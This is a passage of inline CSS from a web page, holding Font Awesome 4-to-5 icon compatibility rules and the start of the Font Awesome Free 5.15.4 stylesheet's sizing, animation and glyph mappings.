      .fa.fa-file-zip-o:before {
        content: "\f1c6";
      }
      .fa.fa-file-audio-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-audio-o:before {
        content: "\f1c7";
      }
      .fa.fa-file-sound-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-sound-o:before {
        content: "\f1c7";
      }
      .fa.fa-file-video-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-video-o:before {
        content: "\f1c8";
      }
      .fa.fa-file-movie-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-movie-o:before {
        content: "\f1c8";
      }
      .fa.fa-file-code-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-code-o:before {
        content: "\f1c9";
      }
      .fa.fa-codepen,
      .fa.fa-jsfiddle,
      .fa.fa-vine {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-life-bouy,
      .fa.fa-life-ring {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-life-bouy:before {
        content: "\f1cd";
      }
      .fa.fa-life-buoy {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-life-buoy:before {
        content: "\f1cd";
      }
      .fa.fa-life-saver {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-life-saver:before {
        content: "\f1cd";
      }
      .fa.fa-support {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-support:before {
        content: "\f1cd";
      }
      .fa.fa-circle-o-notch:before {
        content: "\f1ce";
      }
      .fa.fa-ra,
      .fa.fa-rebel {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-ra:before {
        content: "\f1d0";
      }
      .fa.fa-resistance {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-resistance:before {
        content: "\f1d0";
      }
      .fa.fa-empire,
      .fa.fa-ge {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-ge:before {
        content: "\f1d1";
      }
      .fa.fa-git,
      .fa.fa-git-square,
      .fa.fa-hacker-news,
      .fa.fa-y-combinator-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-y-combinator-square:before {
        content: "\f1d4";
      }
      .fa.fa-yc-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-yc-square:before {
        content: "\f1d4";
      }
      .fa.fa-qq,
      .fa.fa-tencent-weibo,
      .fa.fa-wechat,
      .fa.fa-weixin {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-wechat:before {
        content: "\f1d7";
      }
      .fa.fa-send:before {
        content: "\f1d8";
      }
      .fa.fa-paper-plane-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-paper-plane-o:before {
        content: "\f1d8";
      }
      .fa.fa-send-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-send-o:before {
        content: "\f1d8";
      }
      .fa.fa-circle-thin {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-circle-thin:before {
        content: "\f111";
      }
      .fa.fa-header:before {
        content: "\f1dc";
      }
      .fa.fa-sliders:before {
        content: "\f1de";
      }
      .fa.fa-futbol-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-futbol-o:before {
        content: "\f1e3";
      }
      .fa.fa-soccer-ball-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-soccer-ball-o:before {
        content: "\f1e3";
      }
      .fa.fa-slideshare,
      .fa.fa-twitch,
      .fa.fa-yelp {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-newspaper-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-newspaper-o:before {
        content: "\f1ea";
      }
      .fa.fa-cc-amex,
      .fa.fa-cc-discover,
      .fa.fa-cc-mastercard,
      .fa.fa-cc-paypal,
      .fa.fa-cc-stripe,
      .fa.fa-cc-visa,
      .fa.fa-google-wallet,
      .fa.fa-paypal {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-bell-slash-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-bell-slash-o:before {
        content: "\f1f6";
      }
      .fa.fa-trash:before {
        content: "\f2ed";
      }
      .fa.fa-copyright {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-eyedropper:before {
        content: "\f1fb";
      }
      .fa.fa-area-chart:before {
        content: "\f1fe";
      }
      .fa.fa-pie-chart:before {
        content: "\f200";
      }
      .fa.fa-line-chart:before {
        content: "\f201";
      }
      .fa.fa-angellist,
      .fa.fa-ioxhost,
      .fa.fa-lastfm,
      .fa.fa-lastfm-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-cc {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-cc:before {
        content: "\f20a";
      }
      .fa.fa-ils:before,
      .fa.fa-shekel:before,
      .fa.fa-sheqel:before {
        content: "\f20b";
      }
      .fa.fa-meanpath {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-meanpath:before {
        content: "\f2b4";
      }
      .fa.fa-buysellads,
      .fa.fa-connectdevelop,
      .fa.fa-dashcube,
      .fa.fa-forumbee,
      .fa.fa-leanpub,
      .fa.fa-sellsy,
      .fa.fa-shirtsinbulk,
      .fa.fa-simplybuilt,
      .fa.fa-skyatlas {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-diamond {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-diamond:before {
        content: "\f3a5";
      }
      .fa.fa-intersex:before {
        content: "\f224";
      }
      .fa.fa-facebook-official {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-facebook-official:before {
        content: "\f09a";
      }
      .fa.fa-pinterest-p,
      .fa.fa-whatsapp {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-hotel:before {
        content: "\f236";
      }
      .fa.fa-medium,
      .fa.fa-viacoin,
      .fa.fa-y-combinator,
      .fa.fa-yc {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-yc:before {
        content: "\f23b";
      }
      .fa.fa-expeditedssl,
      .fa.fa-opencart,
      .fa.fa-optin-monster {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-battery-4:before,
      .fa.fa-battery:before {
        content: "\f240";
      }
      .fa.fa-battery-3:before {
        content: "\f241";
      }
      .fa.fa-battery-2:before {
        content: "\f242";
      }
      .fa.fa-battery-1:before {
        content: "\f243";
      }
      .fa.fa-battery-0:before {
        content: "\f244";
      }
      .fa.fa-object-group,
      .fa.fa-object-ungroup,
      .fa.fa-sticky-note-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-sticky-note-o:before {
        content: "\f249";
      }
      .fa.fa-cc-diners-club,
      .fa.fa-cc-jcb {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-clone,
      .fa.fa-hourglass-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hourglass-o:before {
        content: "\f254";
      }
      .fa.fa-hourglass-1:before {
        content: "\f251";
      }
      .fa.fa-hourglass-2:before {
        content: "\f252";
      }
      .fa.fa-hourglass-3:before {
        content: "\f253";
      }
      .fa.fa-hand-rock-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-rock-o:before {
        content: "\f255";
      }
      .fa.fa-hand-grab-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-grab-o:before {
        content: "\f255";
      }
      .fa.fa-hand-paper-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-paper-o:before {
        content: "\f256";
      }
      .fa.fa-hand-stop-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-stop-o:before {
        content: "\f256";
      }
      .fa.fa-hand-scissors-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-scissors-o:before {
        content: "\f257";
      }
      .fa.fa-hand-lizard-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-lizard-o:before {
        content: "\f258";
      }
      .fa.fa-hand-spock-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-spock-o:before {
        content: "\f259";
      }
      .fa.fa-hand-pointer-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-pointer-o:before {
        content: "\f25a";
      }
      .fa.fa-hand-peace-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-peace-o:before {
        content: "\f25b";
      }
      .fa.fa-registered {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-chrome,
      .fa.fa-creative-commons,
      .fa.fa-firefox,
      .fa.fa-get-pocket,
      .fa.fa-gg,
      .fa.fa-gg-circle,
      .fa.fa-internet-explorer,
      .fa.fa-odnoklassniki,
      .fa.fa-odnoklassniki-square,
      .fa.fa-opera,
      .fa.fa-safari,
      .fa.fa-wikipedia-w {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-television:before {
        content: "\f26c";
      }
      .fa.fa-500px,
      .fa.fa-amazon,
      .fa.fa-contao {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-calendar-plus-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-calendar-plus-o:before {
        content: "\f271";
      }
      .fa.fa-calendar-minus-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-calendar-minus-o:before {
        content: "\f272";
      }
      .fa.fa-calendar-times-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-calendar-times-o:before {
        content: "\f273";
      }
      .fa.fa-calendar-check-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-calendar-check-o:before {
        content: "\f274";
      }
      .fa.fa-map-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-map-o:before {
        content: "\f279";
      }
      .fa.fa-commenting:before {
        content: "\f4ad";
      }
      .fa.fa-commenting-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-commenting-o:before {
        content: "\f4ad";
      }
      .fa.fa-houzz,
      .fa.fa-vimeo {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-vimeo:before {
        content: "\f27d";
      }
      .fa.fa-black-tie,
      .fa.fa-edge,
      .fa.fa-fonticons,
      .fa.fa-reddit-alien {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-credit-card-alt:before {
        content: "\f09d";
      }
      .fa.fa-codiepie,
      .fa.fa-fort-awesome,
      .fa.fa-mixcloud,
      .fa.fa-modx,
      .fa.fa-product-hunt,
      .fa.fa-scribd,
      .fa.fa-usb {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-pause-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-pause-circle-o:before {
        content: "\f28b";
      }
      .fa.fa-stop-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-stop-circle-o:before {
        content: "\f28d";
      }
      .fa.fa-bluetooth,
      .fa.fa-bluetooth-b,
      .fa.fa-envira,
      .fa.fa-gitlab,
      .fa.fa-wheelchair-alt,
      .fa.fa-wpbeginner,
      .fa.fa-wpforms {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-wheelchair-alt:before {
        content: "\f368";
      }
      .fa.fa-question-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-question-circle-o:before {
        content: "\f059";
      }
      .fa.fa-volume-control-phone:before {
        content: "\f2a0";
      }
      .fa.fa-asl-interpreting:before {
        content: "\f2a3";
      }
      .fa.fa-deafness:before,
      .fa.fa-hard-of-hearing:before {
        content: "\f2a4";
      }
      .fa.fa-glide,
      .fa.fa-glide-g {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-signing:before {
        content: "\f2a7";
      }
      .fa.fa-first-order,
      .fa.fa-google-plus-official,
      .fa.fa-pied-piper,
      .fa.fa-snapchat,
      .fa.fa-snapchat-ghost,
      .fa.fa-snapchat-square,
      .fa.fa-themeisle,
      .fa.fa-viadeo,
      .fa.fa-viadeo-square,
      .fa.fa-yoast {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-google-plus-official:before {
        content: "\f2b3";
      }
      .fa.fa-google-plus-circle {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-google-plus-circle:before {
        content: "\f2b3";
      }
      .fa.fa-fa,
      .fa.fa-font-awesome {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-fa:before {
        content: "\f2b4";
      }
      .fa.fa-handshake-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-handshake-o:before {
        content: "\f2b5";
      }
      .fa.fa-envelope-open-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-envelope-open-o:before {
        content: "\f2b6";
      }
      .fa.fa-linode {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-address-book-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-address-book-o:before {
        content: "\f2b9";
      }
      .fa.fa-vcard:before {
        content: "\f2bb";
      }
      .fa.fa-address-card-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-address-card-o:before {
        content: "\f2bb";
      }
      .fa.fa-vcard-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-vcard-o:before {
        content: "\f2bb";
      }
      .fa.fa-user-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-user-circle-o:before {
        content: "\f2bd";
      }
      .fa.fa-user-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-user-o:before {
        content: "\f007";
      }
      .fa.fa-id-badge {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-drivers-license:before {
        content: "\f2c2";
      }
      .fa.fa-id-card-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-id-card-o:before {
        content: "\f2c2";
      }
      .fa.fa-drivers-license-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-drivers-license-o:before {
        content: "\f2c2";
      }
      .fa.fa-free-code-camp,
      .fa.fa-quora,
      .fa.fa-telegram {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-thermometer-4:before,
      .fa.fa-thermometer:before {
        content: "\f2c7";
      }
      .fa.fa-thermometer-3:before {
        content: "\f2c8";
      }
      .fa.fa-thermometer-2:before {
        content: "\f2c9";
      }
      .fa.fa-thermometer-1:before {
        content: "\f2ca";
      }
      .fa.fa-thermometer-0:before {
        content: "\f2cb";
      }
      .fa.fa-bathtub:before,
      .fa.fa-s15:before {
        content: "\f2cd";
      }
      .fa.fa-window-maximize,
      .fa.fa-window-restore {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-times-rectangle:before {
        content: "\f410";
      }
      .fa.fa-window-close-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-window-close-o:before {
        content: "\f410";
      }
      .fa.fa-times-rectangle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-times-rectangle-o:before {
        content: "\f410";
      }
      .fa.fa-bandcamp,
      .fa.fa-eercast,
      .fa.fa-etsy,
      .fa.fa-grav,
      .fa.fa-imdb,
      .fa.fa-ravelry {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-eercast:before {
        content: "\f2da";
      }
      .fa.fa-snowflake-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-snowflake-o:before {
        content: "\f2dc";
      }
      .fa.fa-superpowers,
      .fa.fa-wpexplorer {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-cab:before {
        content: "\f1ba";
      }
    </style>
    <style media="all" id="fa-main">
      /*!
 * Font Awesome Free 5.15.4 by @fontawesome - #fontawesome.com
 * License - #fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
      .fa,
      .fab,
      .fad,
      .fal,
      .far,
      .fas {
        -moz-osx-font-smoothing: grayscale;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        line-height: 1;
      }
      .fa-lg {
        font-size: 1.33333em;
        line-height: 0.75em;
        vertical-align: -0.0667em;
      }
      .fa-xs {
        font-size: 0.75em;
      }
      .fa-sm {
        font-size: 0.875em;
      }
      .fa-1x {
        font-size: 1em;
      }
      .fa-2x {
        font-size: 2em;
      }
      .fa-3x {
        font-size: 3em;
      }
      .fa-4x {
        font-size: 4em;
      }
      .fa-5x {
        font-size: 5em;
      }
      .fa-6x {
        font-size: 6em;
      }
      .fa-7x {
        font-size: 7em;
      }
      .fa-8x {
        font-size: 8em;
      }
      .fa-9x {
        font-size: 9em;
      }
      .fa-10x {
        font-size: 10em;
      }
      .fa-fw {
        text-align: center;
        width: 1.25em;
      }
      .fa-ul {
        list-style-type: none;
        margin-left: 2.5em;
        padding-left: 0;
      }
      .fa-ul > li {
        position: relative;
      }
      .fa-li {
        left: -2em;
        position: absolute;
        text-align: center;
        width: 2em;
        line-height: inherit;
      }
      .fa-border {
        border: 0.08em solid #eee;
        border-radius: 0.1em;
        padding: 0.2em 0.25em 0.15em;
      }
      .fa-pull-left {
        float: left;
      }
      .fa-pull-right {
        float: right;
      }
      .fa.fa-pull-left,
      .fab.fa-pull-left,
      .fal.fa-pull-left,
      .far.fa-pull-left,
      .fas.fa-pull-left {
        margin-right: 0.3em;
      }
      .fa.fa-pull-right,
      .fab.fa-pull-right,
      .fal.fa-pull-right,
      .far.fa-pull-right,
      .fas.fa-pull-right {
        margin-left: 0.3em;
      }
      .fa-spin {
        -webkit-animation: fa-spin 2s linear infinite;
        animation: fa-spin 2s linear infinite;
      }
      .fa-pulse {
        -webkit-animation: fa-spin 1s steps(8) infinite;
        animation: fa-spin 1s steps(8) infinite;
      }
      @-webkit-keyframes fa-spin {
        0% {
          -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
        }
        to {
          -webkit-transform: rotate(1turn);
          transform: rotate(1turn);
        }
      }
      @keyframes fa-spin {
        0% {
          -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
        }
        to {
          -webkit-transform: rotate(1turn);
          transform: rotate(1turn);
        }
      }
      .fa-rotate-90 {
        -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
      }
      .fa-rotate-180 {
        -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
      }
      .fa-rotate-270 {
        -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg);
      }
      .fa-flip-horizontal {
        -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
        -webkit-transform: scaleX(-1);
        transform: scaleX(-1);
      }
      .fa-flip-vertical {
        -webkit-transform: scaleY(-1);
        transform: scaleY(-1);
      }
      .fa-flip-both,
      .fa-flip-horizontal.fa-flip-vertical,
      .fa-flip-vertical {
        -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
      }
      .fa-flip-both,
      .fa-flip-horizontal.fa-flip-vertical {
        -webkit-transform: scale(-1);
        transform: scale(-1);
      }
      :root .fa-flip-both,
      :root .fa-flip-horizontal,
      :root .fa-flip-vertical,
      :root .fa-rotate-90,
      :root .fa-rotate-180,
      :root .fa-rotate-270 {
        -webkit-filter: none;
        filter: none;
      }
      .fa-stack {
        display: inline-block;
        height: 2em;
        line-height: 2em;
        position: relative;
        vertical-align: middle;
        width: 2.5em;
      }
      .fa-stack-1x,
      .fa-stack-2x {
        left: 0;
        position: absolute;
        text-align: center;
        width: 100%;
      }
      .fa-stack-1x {
        line-height: inherit;
      }
      .fa-stack-2x {
        font-size: 2em;
      }
      .fa-inverse {
        color: #fff;
      }
      .fa-500px:before {
        content: "\f26e";
      }
      .fa-accessible-icon:before {
        content: "\f368";
      }
      .fa-accusoft:before {
        content: "\f369";
      }
      .fa-acquisitions-incorporated:before {
        content: "\f6af";
      }
      .fa-ad:before {
        content: "\f641";
      }
      .fa-address-book:before {
        content: "\f2b9";
      }
      .fa-address-card:before {
        content: "\f2bb";
      }
      .fa-adjust:before {
        content: "\f042";
      }
      .fa-adn:before {
        content: "\f170";
      }
      .fa-adversal:before {
        content: "\f36a";
      }
      .fa-affiliatetheme:before {
        content: "\f36b";
      }
      .fa-air-freshener:before {
        content: "\f5d0";
      }
      .fa-airbnb:before {
        content: "\f834";
      }
      .fa-algolia:before {
        content: "\f36c";
      }
      .fa-align-center:before {
        content: "\f037";
      }
      .fa-align-justify:before {
        content: "\f039";
      }
      .fa-align-left:before {
        content: "\f036";
      }
      .fa-align-right:before {
        content: "\f038";
      }
      .fa-alipay:before {
        content: "\f642";
      }
      .fa-allergies:before {
        content: "\f461";
      }
      .fa-amazon:before {
        content: "\f270";
      }
      .fa-amazon-pay:before {
        content: "\f42c";
      }
      .fa-ambulance:before {
        content: "\f0f9";
      }
      .fa-american-sign-language-interpreting:before {
        content: "\f2a3";
      }
      .fa-amilia:before {
        content: "\f36d";
      }
      .fa-anchor:before {
        content: "\f13d";
      }
      .fa-android:before {
        content: "\f17b";
      }
      .fa-angellist:before {
        content: "\f209";
      }
      .fa-angle-double-down:before {
        content: "\f103";
      }
      .fa-angle-double-left:before {
        content: "\f100";
      }
      .fa-angle-double-right:before {
        content: "\f101";
      }
      .fa-angle-double-up:before {
        content: "\f102";
      }
      .fa-angle-down:before {
        content: "\f107";
      }
      .fa-angle-left:before {
        content: "\f104";
      }
      .fa-angle-right:before {
        content: "\f105";
      }
      .fa-angle-up:before {
        content: "\f106";
      }
      .fa-angry:before {
        content: "\f556";
      }
      .fa-angrycreative:before {
        content: "\f36e";
      }
      .fa-angular:before {
        content: "\f420";
      }
      .fa-ankh:before {
        content: "\f644";
      }
      .fa-app-store:before {
        content: "\f36f";
      }
      .fa-app-store-ios:before {
        content: "\f370";
      }
      .fa-apper:before {
        content: "\f371";
      }
      .fa-apple:before {
        content: "\f179";
      }
      .fa-apple-alt:before {
        content: "\f5d1";
      }
      .fa-apple-pay:before {
        content: "\f415";
      }
      .fa-archive:before {
        content: "\f187";
      }
      .fa-archway:before {
        content: "\f557";
      }
      .fa-arrow-alt-circle-down:before {
        content: "\f358";
      }
      .fa-arrow-alt-circle-left:before {
        content: "\f359";
      }
      .fa-arrow-alt-circle-right:before {
        content: "\f35a";
      }
      .fa-arrow-alt-circle-up:before {
        content: "\f35b";
      }
      .fa-arrow-circle-down:before {
        content: "\f0ab";
      }
      .fa-arrow-circle-left:before {
        content: "\f0a8";
      }
      .fa-arrow-circle-right:before {
        content: "\f0a9";
      }
      .fa-arrow-circle-up:before {
        content: "\f0aa";
      }
      .fa-arrow-down:before {
        content: "\f063";
      }
      .fa-arrow-left:before {
        content: "\f060";
      }
      .fa-arrow-right:before {
        content: "\f061";
      }
      .fa-arrow-up:before {
        content: "\f062";
      }
      .fa-arrows-alt:before {
        content: "\f0b2";
      }
      .fa-arrows-alt-h:before {
        content: "\f337";
      }
      .fa-arrows-alt-v:before {
        content: "\f338";
      }
      .fa-artstation:before {
        content: "\f77a";
      }
      .fa-assistive-listening-systems:before {
        content: "\f2a2";
      }
      .fa-asterisk:before {
        content: "\f069";
      }
      .fa-asymmetrik:before {
        content: "\f372";
      }
      .fa-at:before {
        content: "\f1fa";
      }
      .fa-atlas:before {
        content: "\f558";
      }
      .fa-atlassian:before {
        content: "\f77b";
      }
      .fa-atom:before {
        content: "\f5d2";
      }
      .fa-audible:before {
        content: "\f373";
      }
      .fa-audio-description:before {
        content: "\f29e";
      }
      .fa-autoprefixer:before {
        content: "\f41c";
      }
      .fa-avianex:before {
        content: "\f374";
      }
      .fa-aviato:before {
        content: "\f421";
      }
      .fa-award:before {
        content: "\f559";
      }
      .fa-aws:before {
        content: "\f375";
      }
      .fa-baby:before {
        content: "\f77c";
      }
      .fa-baby-carriage:before {
        content: "\f77d";
      }
      .fa-backspace:before {
        content: "\f55a";
      }
      .fa-backward:before {
        content: "\f04a";
      }
      .fa-bacon:before {
        content: "\f7e5";
      }
      .fa-bacteria:before {
        content: "\e059";
      }
      .fa-bacterium:before {
        content: "\e05a";
      }
      .fa-bahai:before {
        content: "\f666";
      }
      .fa-balance-scale:before {
        content: "\f24e";
      }
      .fa-balance-scale-left:before {
        content: "\f515";
      }
      .fa-balance-scale-right:before {
        content: "\f516";
      }
      .fa-ban:before {
        content: "\f05e";
      }
      .fa-band-aid:before {
        content: "\f462";
      }
      .fa-bandcamp:before {
        content: "\f2d5";
      }
      .fa-barcode:before {
        content: "\f02a";
      }
      .fa-bars:before {
        content: "\f0c9";
      }
      .fa-baseball-ball:before {
        content: "\f433";
      }
      .fa-basketball-ball:before {
        content: "\f434";
      }
      .fa-bath:before {
        content: "\f2cd";
      }
      .fa-battery-empty:before {
        content: "\f244";
      }
      .fa-battery-full:before {
        content: "\f240";
      }
      .fa-battery-half:before {
        content: "\f242";
      }
      .fa-battery-quarter:before {
        content: "\f243";
      }
      .fa-battery-three-quarters:before {
        content: "\f241";
      }
      .fa-battle-net:before {
        content: "\f835";
      }
      .fa-bed:before {
        content: "\f236";
      }
      .fa-beer:before {
        content: "\f0fc";
      }
      .fa-behance:before {
        content: "\f1b4";
      }
      .fa-behance-square:before {
        content: "\f1b5";
      }
      .fa-bell:before {
        content: "\f0f3";
      }
      .fa-bell-slash:before {
        content: "\f1f6";
      }
      .fa-bezier-curve:before {
        content: "\f55b";
      }
      .fa-bible:before {
        content: "\f647";
      }
      .fa-bicycle:before {
        content: "\f206";
      }
      .fa-biking:before {
        content: "\f84a";
      }
      .fa-bimobject:before {
        content: "\f378";
      }
      .fa-binoculars:before {
        content: "\f1e5";
      }
      .fa-biohazard:before {
        content: "\f780";
      }
      .fa-birthday-cake:before {
        content: "\f1fd";
      }
      .fa-bitbucket:before {
        content: "\f171";
      }
      .fa-bitcoin:before {
        content: "\f379";
      }
      .fa-bity:before {
        content: "\f37a";
      }
      .fa-black-tie:before {
        content: "\f27e";
      }
      .fa-blackberry:before {
        content: "\f37b";
      }
      .fa-blender:before {
        content: "\f517";
      }
      .fa-blender-phone:before {
        content: "\f6b6";
      }
      .fa-blind:before {
        content: "\f29d";
      }
      .fa-blog:before {
        content: "\f781";
      }
      .fa-blogger:before {
        content: "\f37c";
      }
      .fa-blogger-b:before {
        content: "\f37d";
      }
      .fa-bluetooth:before {
        content: "\f293";
      }
      .fa-bluetooth-b:before {
        content: "\f294";
      }
      .fa-bold:before {
        content: "\f032";
      }
      .fa-bolt:before {
        content: "\f0e7";
      }
      .fa-bomb:before {
        content: "\f1e2";
      }
      .fa-bone:before {
        content: "\f5d7";
      }
      .fa-bong:before {
        content: "\f55c";
      }
      .fa-book:before {
        content: "\f02d";
      }
      .fa-book-dead:before {
        content: "\f6b7";
      }
      .fa-book-medical:before {
        content: "\f7e6";
      }
      .fa-book-open:before {
        content: "\f518";
      }
      .fa-book-reader:before {
        content: "\f5da";
      }
      .fa-bookmark:before {
        content: "\f02e";
      }
      .fa-bootstrap:before {
        content: "\f836";
      }
      .fa-border-all:before {
        content: "\f84c";
      }
      .fa-border-none:before {
        content: "\f850";
      }
      .fa-border-style:before {
        content: "\f853";
      }
      .fa-bowling-ball:before {
        content: "\f436";
      }
      .fa-box:before {
        content: "\f466";
      }
      .fa-box-open:before {
        content: "\f49e";
      }
      .fa-box-tissue:before {
        content: "\e05b";
      }
      .fa-boxes:before {
        content: "\f468";
      }
      .fa-braille:before {
        content: "\f2a1";
      }
      .fa-brain:before {
        content: "\f5dc";
      }
      .fa-bread-slice:before {
        content: "\f7ec";
      }
      .fa-briefcase:before {
        content: "\f0b1";
      }
      .fa-briefcase-medical:before {
        content: "\f469";
      }
      .fa-broadcast-tower:before {
        content: "\f519";
      }
      .fa-broom:before {
        content: "\f51a";
      }
      .fa-brush:before {
        content: "\f55d";
      }
      .fa-btc:before {
        content: "\f15a";
      }
      .fa-buffer:before {
        content: "\f837";
      }
      .fa-bug:before {
        content: "\f188";
      }
      .fa-building:before {
        content: "\f1ad";
      }
      .fa-bullhorn:before {
        content: "\f0a1";
      }
      .fa-bullseye:before {
        content: "\f140";
      }
      .fa-burn:before {
        content: "\f46a";
      }
      .fa-buromobelexperte:before {
        content: "\f37f";
      }
      .fa-bus:before {
